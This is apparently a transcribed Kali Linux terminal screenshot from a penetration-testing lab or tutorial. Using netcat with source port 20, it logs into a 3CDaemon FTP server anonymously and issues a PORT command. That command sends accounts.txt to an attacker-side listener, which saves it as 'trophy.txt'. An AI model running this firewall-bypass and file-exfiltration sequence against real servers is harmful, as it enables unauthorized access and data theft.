 root@kali:~# nc -p 20 10.2.0.1 21
220 3Com 3CDaemon FTP Server Version 2.0
user anonymous
331 User name ok, need password
pass password123
230 User logged in
port 192,168,177,170,8,0
200 PORT command successful.
retr accounts.txt
150 File status OK ; about to open data connection
226 Closing data connection; File transfer successful.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -p 2048 > trophy.txt
root@kali:~# more trophy.txt
This is account data for the offshore accounts.